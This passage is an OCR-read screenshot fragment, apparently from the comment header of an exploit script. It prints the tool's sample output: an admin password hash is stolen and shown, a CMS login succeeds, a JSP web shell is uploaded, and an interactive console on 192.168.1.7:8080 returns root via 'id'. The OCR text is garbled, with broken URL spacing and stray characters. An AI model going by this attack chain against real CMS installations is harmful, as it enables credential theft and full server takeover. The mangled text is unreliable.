
019 # (+) Stealing admin hash .. hash stolen! DES:
2JPGMLB8Y60 =
020 # (+) Logging into CMS... logged in successfully
021 # (+) Generating and executing upload... shell upload
was successful ..
022 # (+) Shell located @ jsp? Cmd = [CMD "> http: //
192.168.1.7: 8080/eb5b2052fc6c2f6252af578bb9a66cf3.
jsp? Cmd = [CMD]
023 # (+) Entering interactive remote console (q for quit)
024 #
025 # root@192.168.1.7: 8080 # id
026 #
027 # uid = 0 (root) gid = 0 (root) groups = 0 (root)
028 #